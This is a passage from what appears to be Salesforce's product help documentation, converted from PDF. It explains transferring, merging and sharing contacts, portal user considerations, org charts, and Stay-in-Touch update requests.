

Keep these things in mind when you change the account on contacts enabled for a Customer Portal or partner portal.

- Portal users can access their own cases and opportunities from their previous accounts. Contacts that are [Self-Service users](#page-1075-0) can view on the Self-Service portal only cases that are associated with their current account. Self-Service users cannot view opportunities.
- Contacts' portal roles are automatically updated to match the name of the account to which they are transferred (unless they're high-volume portal users, which don't have roles). For example, the portal role "Account A Customer User" becomes "Account B

Customer User" (because a portal role's name includes the name of the account with which it is associated). Portal roles are unique to each account and are located under the account owner's role in your organization's [role hierarchy](#page-533-0).

- **•** When you transfer a partner portal user to another account:
	- **–** Opportunities on each account are automatically recalculated through your organization's [forecast hierarchy.](#page-1910-0)
	- **–** Opportunities owned by the partner portal user remain in the previous account.

This is because portal users' roles are updated when you transfer them between accounts.

- **•** [Delegated partner user administrators](#page-1744-0) and [delegated Customer Portal user administrators](#page-2359-0) can update portal users on accounts to which they are transferred.
- **•** You can only transfer contacts enabled for a partner portal to [accounts that are enabled for a partner portal.](#page-1510-0)

#### SEE ALSO:

<span id="page-1078-0"></span>[Enabling the Customer Portal for Contacts and Person Accounts](#page-1639-0) [Self-Service for Contacts and Person Accounts](#page-1075-0)

## Contact Fields

A contact has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.

If the contact record was added from Data.com, certain fields, as identified here, will be populated with the Data.com or Dun & Bradstreet (D&B) value, if a value is available.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**










SEE ALSO: [Guidelines for Creating Contacts](#page-1076-0)

# Displaying Contact Hierarchy

To display an organization chart, enter the name of the contact's manager in the Reports To field for each contact in the account. Then, click the **[View Org Chart]** link on any contact in the account. Salesforce displays an organization chart showing the contact hierarchy with the direct reports for each contact you entered.



Note: To maintain a complete organization chart, make sure every contact in an account contains another contact in the Reports To field. The only exception to this is the contact at the very top of the organization chart. If only one contact in an account reports to no one, that account will have a single organization chart for the entire account.

Because of its flexibility, this feature will not prevent you from selecting Reports To contacts from other accounts.

SEE ALSO:

**[Contacts](#page-1072-0)** 

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To view org chart:

- **•** "Read" on contacts
- To change org chart:
- **•** "Edit" on contacts

# <span id="page-1085-0"></span>Merging Duplicate Contacts

Duplicate contacts can be merged if they're associatd with the same account.

<span id="page-1085-2"></span>To merge duplicate contacts:

- **1.** From the Contacts related list of an account, click **Merge Contacts**.
- **2.** Check the rows of up to three contacts you want to merge. You can search the list of associated contacts to shorten the list, or click **All Contacts** to view the full list of associated contacts. Click **Next** to continue.
- **3.** Select one contact as the Master Record. Any data in hidden or read-only fields will be taken from the Master Record. However, administrators and users with the "Edit Read Only Fields" permission can manually select which read-only fields to retain. Note that hidden fields are not displayed.
- **4.** Select the partner portal or Customer Portal user you want to retain.

This option is available only if a [partner portal](#page-1509-0) or [Customer Portal](#page-2305-0) is enabled for your organization. You can select Not a portal user so that a merged contact does not include a portal user.

**5.** Select the fields that you want to retain from each record.

When there is conflicting data, the fields in the left column are preselected and the row is marked in purple.

<span id="page-1085-1"></span>**6.** Click the **Merge** button to complete the merge.

# Tips for Merging Contacts

Consider the following when merging contacts:

- **•** Any related items from any of the duplicate contacts, such as opportunity or case information, will be associated with the merged contact.
- If you are merging duplicate contacts that are members of different [campaigns,](#page-1200-0) the campaign Member Status Updated date for each contact is retained and associated with the newly merged contact.
- Before merging contacts that both have active Self-Service usernames, deactivate one Self-Service username. The merged record will adopt the active Self-Service username. For more information on the Self-Service username field, see [Contact Fields](#page-1078-0) on page 1073.
- **•** Any account sharing and manual sharing for the master contact are applied to the newly merged contact.
- **•** When you merge contacts that have Reports To relationships, the newly merged contact retains the Reports To field from the selected Master Record.
- **•** All discarded duplicate records are moved to the Recycle Bin.
- **•** The newly merged contact displays the Created By date from the oldest contact you are merging, and shows the merge date as the Modified By date.
- **•** In organizations that use divisions, the merged contact is assigned to the division of the related account.
- **•** Merging contacts is not tracked in the setup audit trail.
- You can delete a contact if you are an administrator, the contact owner, or a user above the contact owner in the organization role hierarchy, and if you have the appropriate user permission.
- **•** The newly merged contact is automatically included on any case teams in which the contacts were associated.

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

Customer Portal is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Partner Portal is available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To merge contacts:

- **•** "Delete" on contacts To merge Customer Portal enabled contacts:
- **•** "Delete" on contacts AND

"Edit Self-Service Users"

To merge partner portal enabled contacts:

**•** "Delete" on contacts AND

"Manage Partners"

- **•** The master contact replaces the duplicate contacts in all the requested meetings they were invited to. Also, all meeting messages written by the duplicate contacts are automatically associated with the master contact. (Meeting messages appear on the requested meeting's Web page and are visible to all invitees.)
- **•** The master contact replaces the duplicate contacts in all the scheduled meetings they were invited to. However, make sure to edit the event detail page and click **Add to Invitees** to add the new master contact to the meeting invitee list.

See it in action: [How to Merge Contacts in Salesforce](http://salesforce.vidyard.com/watch/EUvG4-gLTofRH36J5dZ9MA)

#### SEE ALSO:

[Enabling the Customer Portal for Contacts and Person Accounts](#page-1639-0) [Merging Updated Contact Information](#page-1088-0)

# Merging Contacts Associated with Portal Users

You can merge contacts associated with portal users under some conditions.

When you merge contacts associated with portal users, see the information in [Merging Duplicate](#page-1085-0) [Contacts](#page-1085-0) on page 1080 and note these additional considerations:

- Review the information in [Tips for Merging Contacts,](#page-1085-1) which also applies to merging contacts associated with portal users.
- **•** You can merge a portal contact record with another portal contact. For example, you can merge contacts enabled to use:
	- **–** A partner portal or Customer Portal.
	- **–** A partner portal with contacts enabled to use a Customer Portal or vice-versa.
	- **–** A partner portal or Customer Portal with contacts that are not enabled to use a portal.
- When you merge contacts that include partner portal *and* Customer Portal users, you must choose which type of portal user to retain. The portal user you do not retain is [disabled.](#page-2354-0) However, after the contacts are merged, you can enable the contact for access to the portal from which you removed during the merge process.
- **•** To merge contacts associated with various accounts:
	- **1.** [Transfer the contacts you want to merge into one account](#page-1073-0).
	- **2.** [Merge the contacts associated with the common account](#page-1085-2).
- **•** Portal users who are disabled during the merge process retain ownership of any records in which they are the owner. For example, if a portal user owns a case, and the portal user is disabled, he or she remains the owner of the case until the case is updated with a new owner.

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

Customer Portal is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Partner Portal is available in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To merge contacts:

**•** "Delete" on contacts

To merge Customer Portal enabled contacts:

**•** "Delete" on contacts AND

"Edit Self-Service Users"

To merge partner portal enabled contacts:

**•** "Delete" on contacts AND

"Manage Partners"

# Sharing Contacts

You can share your own contacts individually. Use manual contact sharing to *increase* access to your contacts. You cannot restrict access to contacts beyond your organization's default access levels.

To view and manage sharing details, click **Sharing** on the contact detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the contact. The **Sharing** button is not available when the organization-wide default for contacts isControlled by Parent.

On this page, you can do any of the following:

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click **Add** to grant access to the record for other users, groups, roles, or territories.
- **•** Click **Expand List** to view all users that have access to the record.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

# Contact Sharing Considerations

- **•** You cannot manually share a private contact (a contact without an account).
- **•** Make sure you are sharing records with users who have the appropriate "Read" object permission for viewing the shared records.
- **•** If you have permission to share an account, Salesforce automatically provides "Read" access to the associated account when granting sharing access to a contact if the recipient does not already have it. If a recipient does not have access to the account, you cannot share the contact unless you also have permission to share the account.
- **•** If your organization-wide default for contacts is set to Controlled by Parent, the Contact Access options are not available when sharing related records like accounts; instead, all access to contacts is determined by the user's access to the contact's account.
- **•** If your organization-wide default for contacts is Controlled by Parent and your organization-wide default for accounts is Private, you can't view contacts for accounts you don't own even if you have the View All permission on the account object. However, if you own a contact on an account, you can view other contacts on the same account since access to a parent account always gives you access to the associated child records.
- **•** Contact sharing is not available for organizations that have territory management or person accounts.
	- **–** If your organization already has person accounts enabled, the organization-wide default for contacts is set to Controlled by Parent and is not editable.
	- **–** If your organization does not have person accounts yet you want to enable one of them, set your organization-wide default for contacts to Controlled by Parent, which removes all your contact sharing rules and manual shares to contacts.

SEE ALSO:

**[Contacts](#page-1072-0)** 

# **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-1088-1"></span>Stay-in-Touch Requests

To quickly and easily request updated contact information from your contacts and person accounts, send a Stay-in-Touch request.

You can request updates from:

- **•** Contacts you own
- **•** Contacts associated with accounts you own
- **•** Contacts you can edit due to a sharing rule or manual record sharing
- **•** Person accounts you own
- Note: The record must have a valid email address.

## How it Works

- **1.** On the detail page of a contact or person account, click **Request Update** either at the top of the page or in the Activity History related list.
- **2.** An outgoing email is created according to your personal Stay-in-Touch settings. As needed, edit the details of the email. If Spell Checker is enabled for your organization, click **Check Spelling** to check the spelling of the message. Spell Checker does not support all the languages that Salesforce supports. For example, Spell Checker doesn't support Thai, Russian, and double-byte languages, such as Japanese, Korean, or Chinese. Click **Send** to send the email.
- **3.** The recipient receives the email and clicks a link to either provide updates or confirm no changes are necessary.
- **4.** You receive an email notification. Click the link in the email to update, review, and accept or reject the new information.
- Note: To send individual Stay-in-Touch requests, you must have the "Send Email" permission. You can send individual Stay-in-Touch requests regardless of the recipient's Email Opt Out setting.

#### <span id="page-1088-0"></span>SEE ALSO:

[Merging Updated Contact Information](#page-1088-0) [Mass Stay-in-Touch Update](#page-1089-0)

# Merging Updated Contact Information

When someone responds to a Stay-in-Touch request, you will receive an email that contains a link.

To merge the new information into Salesforce:

- **1.** Click **Update Now** from the email you receive.
- **2.** Review the new and original values.
- **3.** Click **Accept Changes** to save the new data. Click **Reject Changes** to ignore the updates and retain the original values.

Note: These updates do not trigger workflow rules.

#### SEE ALSO:

[Stay-in-Touch Requests](#page-1088-1) [Edit Stay-in-Touch Settings](#page-1632-0)



Available in: Salesforce Classic

